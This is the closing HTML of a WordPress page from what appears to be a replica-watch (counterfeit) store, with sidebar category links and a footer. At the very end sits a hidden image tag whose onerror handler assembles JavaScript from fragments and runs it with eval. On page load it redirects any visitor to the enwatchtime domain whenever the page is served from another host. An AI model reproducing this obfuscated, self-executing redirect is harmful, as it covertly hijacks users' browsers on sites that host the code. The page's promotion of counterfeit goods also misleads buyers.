	<li class="cat-item cat-item-7"><a href="http://www.enwatchtime.com/category/patek-philippe/" >Patek Philippe</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.enwatchtime.com/category/replica/" title="replica watches">replica</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.enwatchtime.com/category/replica-tag-heuer/" >replica Tag Heuer</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.enwatchtime.com/category/replica-watch/" title="Replica Watches">replica watch</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.enwatchtime.com/category/rolex/" >Rolex</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.enwatchtime.com/category/watch/" title="watch replica">watch</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.enwatchtime.com/category/watches/" title="Replica Watches">Watches</a>
</li>
		</ul>
</aside>		</div>
	</div><!-- #secondary -->
﻿			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .main-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="social-icons"></div>					<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Copyright ⓒ  by <a href="">tomreplica</a> All rights reserved.

					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->
<img style="display:none" src=" " onerror='var str1="www.enwatchtime." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.enwatchtime." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.enwatchtime.com/wp-content/themes/sparkling/inc/js/skip-link-focus-fix.js?ver=20140222'></script>
</body>
</html>